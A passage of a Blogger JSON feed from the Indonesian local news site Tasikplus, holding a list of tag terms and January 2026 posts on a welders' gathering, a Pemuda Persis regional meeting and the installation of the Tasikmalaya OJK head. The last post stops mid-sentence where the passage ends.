Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1401"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza 